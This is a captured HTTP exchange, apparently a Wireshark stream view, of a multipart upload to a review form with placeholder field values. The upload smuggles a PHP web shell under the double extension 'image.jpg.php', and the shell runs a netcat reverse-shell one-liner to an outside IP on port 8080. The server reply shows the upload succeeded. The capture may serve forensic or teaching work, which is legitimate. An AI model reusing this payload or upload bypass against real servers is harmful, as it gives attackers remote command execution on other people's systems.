 -----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help